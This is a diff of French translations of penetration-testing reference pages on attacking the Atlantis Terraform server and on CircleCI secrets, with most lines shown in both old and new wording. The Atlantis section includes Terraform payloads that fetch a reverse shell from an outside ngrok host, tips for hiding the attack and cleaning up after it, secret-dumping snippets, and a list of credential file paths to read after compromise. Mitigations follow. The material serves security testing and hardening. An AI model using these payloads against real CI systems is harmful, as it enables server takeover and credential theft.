> Si pendant l'exploitation vous trouvez cette **error** : `Error: Error acquiring the state lock`
|
||||
|
||||
Vous pouvez le corriger en exécutant :
|
||||
```
|
||||
atlantis unlock #You might need to run this in a different PR
|
||||
atlantis plan -- -lock=false
|
||||
```
|
||||
#### Atlantis plan RCE - Modification de configuration dans une nouvelle PR
|
||||
#### Atlantis plan RCE - Modification de config dans une nouvelle PR
|
||||
|
||||
Si vous avez un accès en écriture sur un dépôt, vous pourrez créer une nouvelle branche et générer une PR. Si vous pouvez **exécuter `atlantis plan`** (ou peut-être est-ce exécuté automatiquement) **vous pourrez RCE à l'intérieur du serveur Atlantis**.
|
||||
Si vous avez un accès en écriture sur un dépôt, vous pourrez y créer une nouvelle branche et générer une PR. Si vous pouvez **exécuter `atlantis plan`** (ou peut-être qu’il est exécuté automatiquement), **vous pourrez obtenir une RCE à l’intérieur du serveur Atlantis**.
|
||||
|
||||
Vous pouvez le faire en faisant [**charger une source de données externe par Atlantis**](https://registry.terraform.io/providers/hashicorp/external/latest/docs/data-sources/data_source). Il suffit de mettre un payload comme le suivant dans le fichier `main.tf` :
|
||||
Vous pouvez faire cela en faisant en sorte qu'[**Atlantis charge une source de données externe**](https://registry.terraform.io/providers/hashicorp/external/latest/docs/data-sources/data_source). Il suffit de mettre un payload comme le suivant dans le fichier `main.tf` :
|
||||
```json
|
||||
data "external" "example" {
|
||||
program = ["sh", "-c", "curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh"]
|
||||
}
|
||||
```
|
||||
**Attaque plus discrète**
|
||||
**Attaque plus furtive**
|
||||
|
||||
Vous pouvez effectuer cette attaque même de manière **plus discrète**, en suivant ces suggestions :
|
||||
Vous pouvez effectuer cette attaque de manière encore plus **furtive**, en suivant ces suggestions :
|
||||
|
||||
- Au lieu d'ajouter le rev shell directement dans le fichier terraform, vous pouvez **charger une ressource externe** qui contient le rev shell :
|
||||
- Au lieu d'ajouter directement le rev shell dans le fichier terraform, vous pouvez **charger une ressource externe** qui contient le rev shell :
|
||||
```javascript
|
||||
module "not_rev_shell" {
|
||||
source = "git@github.com:carlospolop/terraform_external_module_rev_shell//modules"
|
||||
@@ -192,30 +192,30 @@ source = "git@github.com:carlospolop/terraform_external_module_rev_shell//module
|
||||
```
|
||||
Vous pouvez trouver le code rev shell dans [https://github.com/carlospolop/terraform_external_module_rev_shell/tree/main/modules](https://github.com/carlospolop/terraform_external_module_rev_shell/tree/main/modules)
|
||||
|
||||
- Dans la ressource externe, utilisez la fonctionnalité **ref** pour cacher le **code rev shell terraform dans une branche** à l'intérieur du dépôt, quelque chose comme : `git@github.com:carlospolop/terraform_external_module_rev_shell//modules?ref=b401d2b`
|
||||
- **Au lieu** de créer une **PR vers master** pour déclencher Atlantis, **créez 2 branches** (test1 et test2) et créez une **PR de l'une à l'autre**. Lorsque vous avez terminé l'attaque, il vous suffit de **supprimer la PR et les branches**.
|
||||
- Dans la external resource, utilisez la fonctionnalité **ref** pour cacher le **terraform rev shell code in a branch** à l’intérieur du repo, quelque chose comme : `git@github.com:carlospolop/terraform_external_module_rev_shell//modules?ref=b401d2b`
|
||||
- **Au lieu** de créer une **PR to master** pour déclencher Atlantis, **créez 2 branches** (test1 et test2) et créez une **PR de l’une vers l’autre**. Quand vous avez terminé l’attaque, supprimez simplement la **PR** et les branches.
|
||||
|
||||
#### Dump des secrets du plan Atlantis
|
||||
#### Atlantis plan Secrets Dump
|
||||
|
||||
Vous pouvez **dumper les secrets utilisés par terraform** en exécutant `atlantis plan` (`terraform plan`) en mettant quelque chose comme ceci dans le fichier terraform :
|
||||
Vous pouvez **dump secrets used by terraform** en exécutant `atlantis plan` (`terraform plan`) en mettant quelque chose comme ceci dans le fichier terraform :
|
||||
```json
|
||||
output "dotoken" {
|
||||
value = nonsensitive(var.do_token)
|
||||
}
|
||||
```
|
||||
#### Atlantis appliquer RCE - Modification de configuration dans une nouvelle PR
|
||||
#### Atlantis apply RCE - Modification de la config dans une nouvelle PR
|
||||
|
||||
Si vous avez un accès en écriture sur un dépôt, vous pourrez créer une nouvelle branche et générer une PR. Si vous pouvez **exécuter `atlantis apply`, vous pourrez RCE à l'intérieur du serveur Atlantis**.
|
||||
Si vous avez des droits d’écriture sur un repository, vous pourrez créer une nouvelle branch dessus et générer une PR. Si vous pouvez **exécuter `atlantis apply` vous pourrez obtenir une RCE à l’intérieur du serveur Atlantis**.
|
||||
|
||||
Cependant, vous devrez généralement contourner certaines protections :
|
||||
|
||||
- **Mergeable** : Si cette protection est définie dans Atlantis, vous ne pouvez exécuter **`atlantis apply` que si la PR est mergeable** (ce qui signifie que la protection de branche doit être contournée).
|
||||
- Vérifiez les [**contournements potentiels des protections de branche**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/broken-reference/README.md)
|
||||
- **Approuvé** : Si cette protection est définie dans Atlantis, un **autre utilisateur doit approuver la PR** avant que vous puissiez exécuter `atlantis apply`
|
||||
- Par défaut, vous pouvez abuser du [**token Gitbot pour contourner cette protection**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/broken-reference/README.md)
|
||||
- **Mergeable** : Si cette protection est définie dans Atlantis, vous ne pouvez exécuter **`atlantis apply` que si la PR est mergeable** (ce qui signifie que la branch protection doit être contournée).
|
||||
- Vérifiez les possibles [**branch protections bypasses**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/broken-reference/README.md)
|
||||
- **Approved** : Si cette protection est définie dans Atlantis, un **autre utilisateur doit approuver la PR** avant que vous puissiez exécuter `atlantis apply`
|
||||
- Par défaut, vous pouvez exploiter le [**Gitbot token pour contourner cette protection**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/broken-reference/README.md)
|
||||
|
||||
Exécution de **`terraform apply` sur un fichier Terraform malveillant avec** [**local-exec**](https://www.terraform.io/docs/provisioners/local-exec.html)**.**\
|
||||
Vous devez simplement vous assurer qu'une charge utile comme les suivantes se termine dans le fichier `main.tf` :
|
||||
Exécuter **`terraform apply` sur un fichier Terraform malveillant avec** [**local-exec**](https://www.terraform.io/docs/provisioners/local-exec.html)**.**\
|
||||
Vous devez simplement vous assurer qu’un payload comme les suivants se retrouve dans le fichier `main.tf` :
|
||||
```json
|
||||
// Payload 1 to just steal a secret
|
||||
resource "null_resource" "secret_stealer" {
|
||||
@@ -231,11 +231,11 @@ command = "sh -c 'curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh'"
|
||||
}
|
||||
}
|
||||
```
|
||||
Suivez les **suggestions de la technique précédente** pour effectuer cette attaque de manière **plus discrète**.
|
||||
Suivez les **suggestions de la technique précédente** pour effectuer cette attaque de manière **plus furtive**.
|
||||
|
||||
#### Injection de Paramètres Terraform
|
||||
#### Terraform Param Injection
|
||||
|
||||
Lors de l'exécution de `atlantis plan` ou `atlantis apply`, terraform est exécuté en arrière-plan, vous pouvez passer des commandes à terraform depuis atlantis en commentant quelque chose comme :
|
||||
Lors de l’exécution de `atlantis plan` ou `atlantis apply`, terraform est exécuté en interne ; vous pouvez passer des commandes à terraform depuis atlantis en commentant quelque chose comme :
|
||||
```bash
|
||||
atlantis plan -- <terraform commands>
|
||||
atlantis plan -- -h #Get terraform plan help
|
||||
@@ -243,17 +243,17 @@ atlantis plan -- -h #Get terraform plan help
|
||||
atlantis apply -- <terraform commands>
|
||||
atlantis apply -- -h #Get terraform apply help
|
||||
```
|
||||
Vous pouvez passer des variables d'environnement qui pourraient être utiles pour contourner certaines protections. Vérifiez les variables d'environnement terraform dans [https://www.terraform.io/cli/config/environment-variables](https://www.terraform.io/cli/config/environment-variables)
|
||||
Quelque chose que vous pouvez passer, ce sont des variables d’environnement, qui peuvent être utiles pour contourner certaines protections. Vérifiez les env vars de terraform dans [https://www.terraform.io/cli/config/environment-variables](https://www.terraform.io/cli/config/environment-variables)
|
||||
|
||||
#### Workflow personnalisé
|
||||
#### Custom Workflow
|
||||
|
||||
Exécution de **commandes de construction personnalisées malveillantes** spécifiées dans un fichier `atlantis.yaml`. Atlantis utilise le fichier `atlantis.yaml` de la branche de la demande de tirage, **pas** de `master`.\
|
||||
Exécution de **malicious custom build commands** spécifiés dans un fichier `atlantis.yaml`. Atlantis utilise le fichier `atlantis.yaml` de la branche du pull request, **pas** celui de `master`.\
|
||||
Cette possibilité a été mentionnée dans une section précédente :
|
||||
|
||||
> [!CAUTION]
|
||||
> Si le drapeau [**server side config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) `allow_custom_workflows` est défini sur **True**, les workflows peuvent être **spécifiés** dans le fichier **`atlantis.yaml`** de chaque dépôt. Il est également potentiellement nécessaire que **`allowed_overrides`** spécifie également **`workflow`** pour **remplacer le workflow** qui va être utilisé.
|
||||
> Si le flag [**server side config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) `allow_custom_workflows` est défini sur **True**, les workflows peuvent être **spécifiés** dans le fichier **`atlantis.yaml`** de chaque repo. Il est aussi possible que `allowed_overrides` doive également spécifier `workflow` pour **override the workflow** qui va être utilisé.
|
||||
>
|
||||
> Cela donnera essentiellement **RCE sur le serveur Atlantis à tout utilisateur pouvant accéder à ce dépôt**.
|
||||
> Cela donnera essentiellement du **RCE dans le Atlantis server à tout utilisateur pouvant accéder à ce repo**.
|
||||
>
|
||||
> ```yaml
|
||||
> # atlantis.yaml
|
||||
@@ -272,9 +272,9 @@ Cette possibilité a été mentionnée dans une section précédente :
|
||||
> - run: my custom apply command
|
||||
> ```
|
||||
|
||||
#### Contourner les protections plan/apply
|
||||
#### Bypass plan/apply protections
|
||||
|
||||
Si le drapeau [**server side config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) `allowed_overrides` _a_ `apply_requirements` configuré, il est possible pour un dépôt de **modifier les protections plan/apply pour les contourner**.
|
||||
Si le flag [**server side config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) `allowed_overrides` _a_ `apply_requirements` configuré, il est possible pour un repo de **modifier les protections plan/apply pour les bypasser**.
|
||||
```yaml
|
||||
repos:
|
||||
- id: /.*/
|
||||
@@ -282,87 +282,87 @@ apply_requirements: []
|
||||
```
|
||||
#### PR Hijacking
|
||||
|
||||
Si quelqu'un envoie des **`atlantis plan/apply` commentaires sur vos pull requests valides,** cela fera en sorte que terraform s'exécute quand vous ne le souhaitez pas.
|
||||
Si quelqu'un envoie des commentaires **`atlantis plan/apply` sur vos pull requests valides,** cela fera exécuter terraform alors que vous ne le voulez pas.
|
||||
|
||||
De plus, si vous n'avez pas configuré dans la **protection de branche** pour demander une **réévaluation** de chaque PR lorsqu'un **nouveau commit est poussé** dessus, quelqu'un pourrait **écrire des configurations malveillantes** (voir les scénarios précédents) dans la configuration terraform, exécuter `atlantis plan/apply` et obtenir RCE.
|
||||
De plus, si vous n'avez pas configuré dans la **branch protection** l'option de **reevaluate** chaque PR lorsqu'un **nouveau commit est poussé** dessus, quelqu'un pourrait **écrire des configs malveillantes** (voir les scénarios précédents) dans la config terraform, lancer `atlantis plan/apply` et obtenir du RCE.
|
||||
|
||||
C'est le **paramètre** dans les protections de branche Github :
|
||||
Voici le **setting** dans Github branch protections :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
#### Webhook Secret
|
||||
|
||||
Si vous parvenez à **voler le webhook secret** utilisé ou s'il **n'y a pas de webhook secret** utilisé, vous pourriez **appeler le webhook Atlantis** et **invoquer des commandes atlatis** directement.
|
||||
Si vous parvenez à **voler le webhook secret** utilisé ou s'il **n'y en a pas**, vous pourriez **appeler le webhook Atlantis** et **invoquer directement les commandes atlatis**.
|
||||
|
||||
#### Bitbucket
|
||||
|
||||
Bitbucket Cloud ne **prend pas en charge les webhook secrets**. Cela pourrait permettre aux attaquants de **falsifier des requêtes depuis Bitbucket**. Assurez-vous de n'autoriser que les IPs de Bitbucket.
|
||||
Bitbucket Cloud ne **supporte pas les webhook secrets**. Cela pourrait permettre à des attaquants de **spoof requests from Bitbucket**. Assurez-vous de n'autoriser que les IP Bitbucket.
|
||||
|
||||
- Cela signifie qu'un **attaquant** pourrait faire des **requêtes falsifiées à Atlantis** qui semblent provenir de Bitbucket.
|
||||
- Si vous spécifiez `--repo-allowlist`, alors ils ne pourraient falsifier que des requêtes concernant ces dépôts, donc le plus de dégâts qu'ils pourraient causer serait de planifier/appliquer sur vos propres dépôts.
|
||||
- Pour éviter cela, autorisez les [adresses IP de Bitbucket](https://confluence.atlassian.com/bitbucket/what-are-the-bitbucket-cloud-ip-addresses-i-should-use-to-configure-my-corporate-firewall-343343385.html) (voir les adresses IPv4 sortantes).
|
||||
- Cela signifie qu'un **attaquant** pourrait faire de **fausses requêtes vers Atlantis** qui semblent provenir de Bitbucket.
|
||||
- Si vous spécifiez `--repo-allowlist`, alors ils ne pourraient usurper que des requêtes concernant ces repos, donc le pire qu'ils pourraient faire serait de lancer plan/apply sur vos propres repos.
|
||||
- Pour éviter cela, allowlist les [adresses IP de Bitbucket](https://confluence.atlassian.com/bitbucket/what-are-the-bitbucket-cloud-ip-addresses-i-should-use-to-configure-my-corporate-firewall-343343385.html) (voir Outbound IPv4 addresses).
|
||||
|
||||
### Post-Exploitation
|
||||
|
||||
Si vous avez réussi à accéder au serveur ou au moins à obtenir un LFI, il y a des choses intéressantes que vous devriez essayer de lire :
|
||||
Si vous avez réussi à obtenir un accès au serveur, ou au moins si vous avez obtenu un LFI, il y a quelques éléments intéressants à essayer de lire :
|
||||
|
||||
- `/home/atlantis/.git-credentials` Contient les identifiants d'accès vcs
|
||||
- `/atlantis-data/atlantis.db` Contient les identifiants d'accès vcs avec plus d'infos
|
||||
- `/atlantis-data/repos/<org_name>`_`/`_`<repo_name>/<pr_num>/<workspace>/<path_to_dir>/.terraform/terraform.tfstate` Fichier d'état terraform
|
||||
- Exemple : /atlantis-data/repos/ghOrg\_/_myRepo/20/default/env/prod/.terraform/terraform.tfstate
|
||||
- `/home/atlantis/.git-credentials` Contient des credentials d'accès vcs
|
||||
- `/atlantis-data/atlantis.db` Contient des credentials d'accès vcs avec plus d'informations
|
||||
- `/atlantis-data/repos/<org_name>`_`/`_`<repo_name>/<pr_num>/<workspace>/<path_to_dir>/.terraform/terraform.tfstate` Terraform stated file
|
||||
- Example: /atlantis-data/repos/ghOrg\_/_myRepo/20/default/env/prod/.terraform/terraform.tfstate
|
||||
- `/proc/1/environ` Variables d'environnement
|
||||
- `/proc/[2-20]/cmdline` Ligne de commande de `atlantis server` (peut contenir des données sensibles)
|
||||
- `/proc/[2-20]/cmdline` Cmd line de `atlantis server` (peut contenir des données sensibles)
|
||||
|
||||
### Mitigations
|
||||
|
||||
#### Don't Use On Public Repos <a href="#don-t-use-on-public-repos" id="don-t-use-on-public-repos"></a>
|
||||
|
||||
Parce que n'importe qui peut commenter sur des pull requests publiques, même avec toutes les mitigations de sécurité disponibles, il est toujours dangereux d'exécuter Atlantis sur des dépôts publics sans une configuration appropriée des paramètres de sécurité.
|
||||
Comme n'importe qui peut commenter sur des pull requests publiques, même avec toutes les mitigations de sécurité disponibles, il reste dangereux d'exécuter Atlantis sur des repos publics sans configuration adéquate des paramètres de sécurité.
|
||||
|
||||
#### Don't Use `--allow-fork-prs` <a href="#don-t-use-allow-fork-prs" id="don-t-use-allow-fork-prs"></a>
|
||||
|
||||
Si vous exécutez sur un dépôt public (ce qui n'est pas recommandé, voir ci-dessus), vous ne devriez pas définir `--allow-fork-prs` (par défaut à false) car n'importe qui peut ouvrir une pull request depuis son fork vers votre dépôt.
|
||||
Si vous exécutez Atlantis sur un repo public (ce qui n'est pas recommandé, voir ci-dessus), vous ne devriez pas définir `--allow-fork-prs` (par défaut false), car n'importe qui peut ouvrir une pull request depuis son fork vers votre repo.
|
||||
|
||||
#### `--repo-allowlist` <a href="#repo-allowlist" id="repo-allowlist"></a>
|
||||
|
||||
Atlantis nécessite que vous spécifiiez une liste blanche de dépôts à partir desquels il acceptera des webhooks via le drapeau `--repo-allowlist`. Par exemple :
|
||||
Atlantis vous oblige à spécifier une allowlist de repositories dont il acceptera les webhooks via le flag `--repo-allowlist`. Par exemple :
|
||||
|
||||
- Dépôts spécifiques : `--repo-allowlist=github.com/runatlantis/atlantis,github.com/runatlantis/atlantis-tests`
|
||||
- Votre organisation entière : `--repo-allowlist=github.com/runatlantis/*`
|
||||
- Chaque dépôt dans votre installation GitHub Enterprise : `--repo-allowlist=github.yourcompany.com/*`
|
||||
- Tous les dépôts : `--repo-allowlist=*`. Utile lorsque vous êtes dans un réseau protégé mais dangereux sans également définir un webhook secret.
|
||||
- Repositories spécifiques : `--repo-allowlist=github.com/runatlantis/atlantis,github.com/runatlantis/atlantis-tests`
|
||||
- Toute votre organization : `--repo-allowlist=github.com/runatlantis/*`
|
||||
- Chaque repository dans votre installation GitHub Enterprise : `--repo-allowlist=github.yourcompany.com/*`
|
||||
- Tous les repositories : `--repo-allowlist=*`. Utile si vous êtes dans un network protégé, mais dangereux sans aussi définir un webhook secret.
|
||||
|
||||
Ce drapeau garantit que votre installation Atlantis n'est pas utilisée avec des dépôts que vous ne contrôlez pas. Voir `atlantis server --help` pour plus de détails.
|
||||
Ce flag garantit que votre installation Atlantis n'est pas utilisée avec des repositories que vous ne contrôlez pas. Voir `atlantis server --help` pour plus de détails.
|
||||
|
||||
#### Protect Terraform Planning <a href="#protect-terraform-planning" id="protect-terraform-planning"></a>
|
||||
|
||||
Si des attaquants soumettent des pull requests avec du code Terraform malveillant dans votre modèle de menace, vous devez être conscient que les approbations `terraform apply` ne suffisent pas. Il est possible d'exécuter du code malveillant dans un `terraform plan` en utilisant la [`source de données externe`](https://registry.terraform.io/providers/hashicorp/external/latest/docs/data-sources/data_source) ou en spécifiant un fournisseur malveillant. Ce code pourrait alors exfiltrer vos identifiants.
|
||||
Si votre threat model inclut des attaquants soumettant des pull requests avec du code Terraform malveillant, alors vous devez savoir que les approvals de `terraform apply` ne suffisent pas. Il est possible d'exécuter du code malveillant dans un `terraform plan` en utilisant la [`external` data source](https://registry.terraform.io/providers/hashicorp/external/latest/docs/data-sources/data_source) ou en spécifiant un provider malveillant. Ce code pourrait alors exfiltrer vos credentials.
|
||||
|
||||
Pour éviter cela, vous pourriez :
|
||||
Pour empêcher cela, vous pourriez :
|
||||
|
||||
1. Intégrer les fournisseurs dans l'image Atlantis ou héberger et refuser l'egress en production.
|
||||
2. Mettre en œuvre le protocole de registre de fournisseurs en interne et refuser l'egress public, de cette façon vous contrôlez qui a un accès en écriture au registre.
|
||||
3. Modifier votre [configuration de dépôt côté serveur](https://www.runatlantis.io/docs/server-side-repo-config.html)'s `plan` étape pour valider l'utilisation de fournisseurs ou de sources de données non autorisés ou de PRs provenant d'utilisateurs non autorisés. Vous pourriez également ajouter une validation supplémentaire à ce stade, par exemple exiger un "pouce en l'air" sur la PR avant de permettre à la `plan` de continuer. Conftest pourrait être utile ici.
|
||||
1. Intégrer les providers dans l'image Atlantis ou l'héberger et bloquer l'egress en production.
|
||||
2. Implémenter en interne le provider registry protocol et bloquer l'egress public, de sorte que vous contrôliez qui a les droits d'écriture sur le registry.
|
||||
3. Modifier l'étape `plan` de votre [server-side repo configuration](https://www.runatlantis.io/docs/server-side-repo-config.html) pour valider l'utilisation de providers ou de data sources interdits, ou de PRs provenant d'utilisateurs non autorisés. Vous pourriez aussi ajouter ici une validation supplémentaire, par exemple exiger un "thumbs-up" sur la PR avant d'autoriser la poursuite de `plan`. Conftest pourrait être utile ici.
|
||||
|
||||
#### Webhook Secrets <a href="#webhook-secrets" id="webhook-secrets"></a>
|
||||
|
||||
Atlantis doit être exécuté avec des secrets de webhook définis via les variables d'environnement `$ATLANTIS_GH_WEBHOOK_SECRET`/`$ATLANTIS_GITLAB_WEBHOOK_SECRET`. Même avec le drapeau `--repo-allowlist` défini, sans un webhook secret, les attaquants pourraient faire des requêtes à Atlantis en se faisant passer pour un dépôt qui est sur la liste blanche. Les secrets de webhook garantissent que les requêtes webhook proviennent réellement de votre fournisseur VCS (GitHub ou GitLab).
|
||||
Atlantis devrait être exécuté avec des Webhook secrets définis via les variables d'environnement `$ATLANTIS_GH_WEBHOOK_SECRET`/`$ATLANTIS_GITLAB_WEBHOOK_SECRET`. Même avec le flag `--repo-allowlist` configuré, sans webhook secret, des attaquants pourraient faire des requêtes à Atlantis en se faisant passer pour un repository allowlisted. Les Webhook secrets garantissent que les requêtes webhook proviennent réellement de votre VCS provider (GitHub ou GitLab).
|
||||
|
||||
Si vous utilisez Azure DevOps, au lieu des secrets de webhook, ajoutez un nom d'utilisateur et un mot de passe de base.
|
||||
Si vous utilisez Azure DevOps, au lieu des webhook secrets, ajoutez un basic username et password.
|
||||
|
||||
#### Azure DevOps Basic Authentication <a href="#azure-devops-basic-authentication" id="azure-devops-basic-authentication"></a>
|
||||
|
||||
Azure DevOps prend en charge l'envoi d'un en-tête d'authentification de base dans tous les événements de webhook. Cela nécessite d'utiliser une URL HTTPS pour votre emplacement de webhook.
|
||||
Azure DevOps supporte l'envoi d'un header d'authentification basic dans tous les événements webhook. Cela nécessite d'utiliser une URL HTTPS pour l'emplacement de votre webhook.
|
||||
|
||||
#### SSL/HTTPS <a href="#ssl-https" id="ssl-https"></a>
|
||||
|
||||
Si vous utilisez des secrets de webhook mais que votre trafic est sur HTTP, alors les secrets de webhook pourraient être volés. Activez SSL/HTTPS en utilisant les drapeaux `--ssl-cert-file` et `--ssl-key-file`.
|
||||
Si vous utilisez des webhook secrets mais que votre trafic passe en HTTP, alors les webhook secrets pourraient être volés. Activez SSL/HTTPS en utilisant les flags `--ssl-cert-file` et `--ssl-key-file`.
|
||||
|
||||
#### Enable Authentication on Atlantis Web Server <a href="#enable-authentication-on-atlantis-web-server" id="enable-authentication-on-atlantis-web-server"></a>
|
||||
|
||||
Il est fortement recommandé d'activer l'authentification dans le service web. Activez BasicAuth en utilisant `--web-basic-auth=true` et configurez un nom d'utilisateur et un mot de passe en utilisant les drapeaux `--web-username=yourUsername` et `--web-password=yourPassword`.
|
||||
Il est fortement recommandé d'activer l'authentification dans le web service. Activez BasicAuth en utilisant `--web-basic-auth=true` et configurez un username et un password avec les flags `--web-username=yourUsername` et `--web-password=yourPassword`.
|
||||
|
||||
Vous pouvez également passer ces valeurs en tant que variables d'environnement `ATLANTIS_WEB_BASIC_AUTH=true` `ATLANTIS_WEB_USERNAME=yourUsername` et `ATLANTIS_WEB_PASSWORD=yourPassword`.
|
||||
Vous pouvez aussi les passer via les variables d'environnement `ATLANTIS_WEB_BASIC_AUTH=true` `ATLANTIS_WEB_USERNAME=yourUsername` et `ATLANTIS_WEB_PASSWORD=yourPassword`.
|
||||
|
||||
### References
|
||||
|
||||
|
||||
@@ -1,29 +1,29 @@
|
||||
# CircleCI Sécurité
|
||||
# CircleCI Security
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
### Informations de base
|
||||
### Basic Information
|
||||
|
||||
[**CircleCI**](https://circleci.com/docs/2.0/about-circleci/) est une plateforme d'intégration continue où vous pouvez **définir des modèles** indiquant ce que vous voulez qu'elle fasse avec du code et quand le faire. De cette manière, vous pouvez **automatiser les tests** ou **les déploiements** directement **à partir de la branche principale de votre dépôt**, par exemple.
|
||||
[**CircleCI**](https://circleci.com/docs/2.0/about-circleci/) est une plateforme de Continuous Integration où vous pouvez **define templates** indiquant ce que vous voulez qu’elle fasse avec du code et quand le faire. De cette façon, vous pouvez **automate testing** ou **deployments** directement **from your repo master branch** par exemple.
|
||||
|
||||
### Permissions
|
||||
|
||||
**CircleCI** **hérite des permissions** de github et bitbucket liées au **compte** qui se connecte.\
|
||||
Dans mes tests, j'ai vérifié que tant que vous avez **des permissions d'écriture sur le dépôt dans github**, vous pourrez **gérer les paramètres de son projet dans CircleCI** (définir de nouvelles clés ssh, obtenir des clés api de projet, créer de nouvelles branches avec de nouvelles configurations CircleCI...).
|
||||
**CircleCI** **inherits the permissions** de github et bitbucket liées au **account** qui se connecte.\
|
||||
Dans mes tests, j’ai vérifié que tant que vous avez des **write permissions over the repo in github**, vous pourrez **manage its project settings in CircleCI** (set new ssh keys, get project api keys, create new branches with new CircleCI configs...).
|
||||
|
||||
Cependant, vous devez être un **administrateur de dépôt** pour **convertir le dépôt en projet CircleCI**.
|
||||
Cependant, vous devez être un **repo admin** afin de **convert the repo into a CircleCI project**.
|
||||
|
||||
### Variables d'environnement & Secrets
|
||||
### Env Variables & Secrets
|
||||
|
||||
Selon [**la documentation**](https://circleci.com/docs/2.0/env-vars/), il existe différentes manières de **charger des valeurs dans des variables d'environnement** à l'intérieur d'un workflow.
|
||||
Selon [**the docs**](https://circleci.com/docs/2.0/env-vars/) il existe différentes façons de **load values in environment variables** à l’intérieur d’un workflow.
|
||||
|
||||
#### Variables d'environnement intégrées
|
||||
#### Built-in env variables
|
||||
|
||||
Chaque conteneur exécuté par CircleCI aura toujours [**des variables d'environnement spécifiques définies dans la documentation**](https://circleci.com/docs/2.0/env-vars/#built-in-environment-variables) comme `CIRCLE_PR_USERNAME`, `CIRCLE_PROJECT_REPONAME` ou `CIRCLE_USERNAME`.
|
||||
Chaque container exécuté par CircleCI aura toujours [**specific env vars defined in the documentation**](https://circleci.com/docs/2.0/env-vars/#built-in-environment-variables) comme `CIRCLE_PR_USERNAME`, `CIRCLE_PROJECT_REPONAME` ou `CIRCLE_USERNAME`.
|
||||
|
||||
#### Texte clair
|
||||
#### Clear text
|
||||
|
||||
Vous pouvez les déclarer en texte clair à l'intérieur d'une **commande** :
|
||||
Vous pouvez les déclarer en clear text à l’intérieur d’une **command**:
|
||||
```yaml
|
||||
- run:
|
||||
name: "set and echo"
|
||||
@@ -31,7 +31,7 @@ command: |
|
||||
SECRET="A secret"
|
||||
echo $SECRET
|
||||
```
|
||||
Vous pouvez les déclarer en texte clair à l'intérieur de l'**environnement d'exécution** :
|
||||
Vous pouvez les déclarer en texte clair dans le **run environment**:
|
||||
```yaml
|
||||
- run:
|
||||
name: "set and echo"
|
||||
@@ -39,7 +39,7 @@ command: echo $SECRET
|
||||
environment:
|
||||
SECRET: A secret
|
||||
```
|
||||
Vous pouvez les déclarer en texte clair à l'intérieur de l'**environnement de build-job** :
|
||||
Vous pouvez les déclarer en clair dans l'**environnement du build-job** :
|
||||
```yaml
|
||||
jobs:
|
||||
build-job:
|
||||
@@ -48,7 +48,7 @@ docker:
|
||||
environment:
|
||||
SECRET: A secret
|
||||
```
|
||||
Vous pouvez les déclarer en texte clair à l'intérieur de l'**environnement d'un conteneur** :
|
||||
Vous pouvez les déclarer en clair dans l'**environment d'un container**:
|
||||
```yaml
|
||||
jobs:
|
||||
build-job:
|
||||
@@ -57,45 +57,45 @@ docker:
|
||||
environment:
|
||||
SECRET: A secret
|
||||
```
|
||||
#### Secrets de Projet
|
||||
#### Project Secrets
|
||||
|
||||
Ce sont des **secrets** qui ne seront **accessibles** que par le **projet** (par **n'importe quelle branche**).\
|
||||
Ce sont des **secrets** qui ne seront **accessibles** que par le **project** (par **n’importe quelle branche**).\
|
||||
Vous pouvez les voir **déclarés dans** _https://app.circleci.com/settings/project/github/\<org_name>/\<repo_name>/environment-variables_
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
> [!CAUTION]
|
||||
> La fonctionnalité "**Import Variables**" permet d'**importer des variables d'autres projets** vers celui-ci.
|
||||
> La fonctionnalité "**Import Variables**" permet **d’importer des variables depuis d’autres projects** vers celui-ci.
|
||||
|
||||
#### Secrets de Contexte
|
||||
#### Context Secrets
|
||||
|
||||
Ce sont des secrets qui sont **à l'échelle de l'organisation**. Par **défaut, n'importe quel repo** pourra **accéder à n'importe quel secret** stocké ici :
|
||||
Ce sont des secrets qui sont **à l’échelle de l’org**. **Par défaut, n’importe quel repo** pourra **accéder à n’importe quel secret** stocké ici :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
> [!TIP]
|
||||
> Cependant, notez qu'un groupe différent (au lieu de Tous les membres) peut être **sélectionné pour donner accès aux secrets à des personnes spécifiques**.\
|
||||
> C'est actuellement l'un des meilleurs moyens d'**augmenter la sécurité des secrets**, pour ne pas permettre à tout le monde d'y accéder mais seulement à certaines personnes.
|
||||
> Cependant, notez qu’un autre groupe (au lieu de All members) peut être **sélectionné pour donner accès aux secrets uniquement à des personnes spécifiques**.\
|
||||
> C’est actuellement l’une des meilleures façons **d’augmenter la sécurité des secrets**, pour ne pas permettre à tout le monde d’y accéder mais seulement à certaines personnes.
|
||||
|
||||
### Attaques
|
||||
### Attacks
|
||||
|
||||
#### Recherche de Secrets en Texte Clair
|
||||
#### Search Clear Text Secrets
|
||||
|
||||
Si vous avez **accès au VCS** (comme github), vérifiez le fichier `.circleci/config.yml` de **chaque repo sur chaque branche** et **recherchez** des **secrets en texte clair** potentiels stockés là.
|
||||
Si vous avez **accès au VCS** (comme github), vérifiez le fichier `.circleci/config.yml` de **chaque repo sur chaque branche** et **recherchez** d’éventuels **clear text secrets** qui y sont stockés.
|
||||
|
||||
#### Énumération des Variables Env Secrètes & Contextes
|
||||
#### Secret Env Vars & Context enumeration
|
||||
|
||||
En vérifiant le code, vous pouvez trouver **tous les noms de secrets** qui sont **utilisés** dans chaque fichier `.circleci/config.yml`. Vous pouvez également obtenir les **noms de contexte** à partir de ces fichiers ou les vérifier dans la console web : _https://app.circleci.com/settings/organization/github/\<org_name>/contexts_.
|
||||
En examinant le code, vous pouvez trouver **tous les noms de secrets** qui sont **utilisés** dans chaque fichier `.circleci/config.yml`. Vous pouvez aussi obtenir les **noms de context** à partir de ces fichiers ou les vérifier dans la console web : _https://app.circleci.com/settings/organization/github/\<org_name>/contexts_.
|
||||
|
||||
#### Exfiltrer les Secrets de Projet
|
||||
